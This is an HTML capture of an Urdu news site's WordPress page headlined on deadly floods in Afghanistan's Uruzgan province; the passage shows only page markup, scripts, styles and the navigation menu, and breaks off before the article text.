

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/at-least-26-people-killed-in-foods-in-uruzgan-officials/
body_size: 12500
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>افغانستان کے صوبہ اروزگان میں سیلاب کی تباہکاریاں،26افرا ہلاک،متعدد مویشی بہہ گئے &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; افغانستان کے صوبہ اروزگان میں سیلاب کی تباہکاریاں،26افرا ہلاک،متعدد مویشی بہہ گئے Comments Feed" href="https://urdutahzeeb.com/at-least-26-people-killed-in-foods-in-uruzgan-officials/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/102628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/at-least-26-people-killed-in-foods-in-uruzgan-officials/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=102628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fat-least-26-people-killed-in-foods-in-uruzgan-officials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fat-least-26-people-killed-in-foods-in-uruzgan-officials%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-102628 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Sat. Jan 31st, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
